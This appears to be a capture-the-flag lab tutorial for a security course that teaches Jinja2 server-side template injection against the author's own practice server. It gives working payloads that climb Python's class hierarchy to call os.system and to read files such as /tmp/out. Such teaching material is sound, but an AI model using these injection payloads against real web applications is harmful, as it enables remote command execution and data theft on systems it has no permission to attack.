Flag ED 105.1: Search Page (5 pts)View my server, as shown below. The flag is covered by a green rectangle.
|
http://ssti.samsclass.info:6060/
Flag ED 105.1: Search Page (5 pts)
View my server, as shown below. The flag is covered by a green rectangle.
Troubleshooting
If you are on the CCSF wireless network, it will probably block traffic on port 6060.Use a different network, or a VPN, or the "DangerZone" network in S37 to get past the firewall.
JOE

Click the SEARCH button. The reply contains the search string JOE, as shown below.

Click the Back button to return to the Search page.
{{2*2}}

Click the SEARCH button. The reply contains a name of 4, as shown below. The expression was executed on the server!

The blue boxes contain injection strings to test. If the injection works, follow the green arrow. If the injection fails, follow the red arrow.

Enter the first string into the Search page, as shown below.
${7*7}

Click the SEARCH button. The reply repeats the input unchanged, as shown below--the expression was not evaluated on the server.

This was a failure, so we follow the red arrow to the next injection to test.
Enter this string into the Search page:
{{7*7}}

This was a success, so we follow the green arrow to the next injection to test.
Flag ED 105.2: Search Result (5 pts)
Enter this string into the Search page:Click the SEARCH button. The result is covered by a green box in the image below. That's the flag.{{7*'7'}}
python3
s = 'HELLO'
dir(s)
s.__class__
s.lower
s.lower()

s.__class__
s.__class__.__class__
s.__class__.__base__


import os
import subprocess
s.__class__.__base__.__subclasses__()

Execute these commands to save that list of classes in an object named c and use the len() function to count them with these commands.
c = 'HELLO'.__class__.__base__.__subclasses__()
len(c)

for i in range(185):
print( i, c[i].__name__ )

To find it, execute these commands:
for i in range(185):
n = c[i].__name__
if n.find('warning') > -1:
print( i, n )
80 catch_warnings
as shown below:
x = c[80]
x()._module
x()._module.__builtins__

Execute these commands to store the output in a variable named "b", find its length, and find its class.
b = x()._module.__builtins__
len(b)
b.__class__

for key in b:
if key.find('import') > -1:
print( key, b[key] )
As you might expect, this function allows us to import Python libraries and execute their functions.

x()._module.__builtins__['__import__']('os').system("date")

Flag ED 105.3 Key of Z (5 pts)
Execute these commands to see builtin functions containing the letter 'z':The flag is covered by a green rectangle in the image below.for key in b: if key.find('z') > -1: print( key )
{{ 'HELLO'.__class__ }}

Click the SEARCH button. The reply is "type 'str'", as shown below.

Enter this into the Search page, as shown below.
{{ 'HELLO'.__class__.__base__ }}

Click the SEARCH button. The page just hangs without completing the search. In the browser's toolbar, click the X icon to stop the browser.
What happened? I'm not sure, but this is a very common situation: some of the commands you want don't work on the real server, so you have to find other ways to do things.
The __mro__ attribute ("Method Resolution Order") is another way to get up to the 'object' at the root of the hierarchy, so we'll try that.
Enter this into the Search page, as shown below.
{{ 'HELLO'.__class__.__mro__ }}

Click the SEARCH button. The result is a list of three items, as shown below.

We want the third item on the list, which is item #2 since Python starts counting at zero.
Enter this into the Search page, as shown below.
{{ 'HELLO'.__class__.__mro__[2] }}

Click the SEARCH button. The reply is "type 'object'", as shown below. We are at the top of the hierarchy!

{{ 'HELLO'.__class__.__mro__[2].__subclasses__() }}

Enter this into the Search page, as shown below.
{% for i in range(10) %}
{{ 'HELLO'.__class__.__mro__[2].__subclasses__()[i] }}
{% endfor %}

Let's print out the number, and the method names rather than types.
Enter this into the Search page, as shown below.
{% for i in range(50) %}
{{ i }}
{{ 'HELLO'.__class__.__mro__[2].__subclasses__()[i].__name__ }}
{% endfor %}

Notice function #40: file. We'll need that function later to read files.
Enter this into the Search page, as shown below.
{% for i in range(200) %}
{% set x = 'HELLO'.__class__.__mro__[2].__subclasses__()[i] %}
{% if "warning" in x.__name__ %}
{{ i }}
{{ x.__name__ }}
{% endif %}
{% endfor %}
59 catch_warnings
when I did it, as shown below.
Your value will probably be different--replace '59' with the correct value for your system in all the injections below.

{% set x = 'HELLO'.__class__.__mro__[2].__subclasses__()[59] %}
{{ x()._module.__builtins__['__import__']('os').system("ls") }}
0
as shown below. This is the return value of the 'ls' command, indicating that it ran without errors. The output of the command did not come back to us, which is common in web exploitation. We need to find a way to exfiltrate the data.

Flag ED 105.4: Viewing the Output of 'ls' (5 pts)
We need to modify the commands to send the output of 'ls;' into a file and then read that file.Enter this into the Search page, as shown below.
It works, showing a list of files and directories. The flag is the last item, covered by a green rectangle in the image below.{% set x = 'HELLO'.__class__.__mro__[2].__subclasses__()[59] %} {{ x()._module.__builtins__['__import__']('os').system("ls > /tmp/out") }} {{ 'HELLO'.__class__.__mro__[2].__subclasses__()[40]('/tmp/out').read() }}
Flag ED 105.5: /tmp/flag.txt (5 pts)
I'm running a vulnerable server at this URL:http://ssti.samsclass.info:6060/
Exploit that server and read the contents of this file to find the flag:
Flag ED 105.6: Another flag (10 pts)
There's another file namedon the same server used in ED 105.5. Find the flag in that file.
Posted 10-20-19
Server URL changed 3-1-21
Formatting changes 4-4-23
Setting up your own server removed 4-4-23
Video added 4-5-23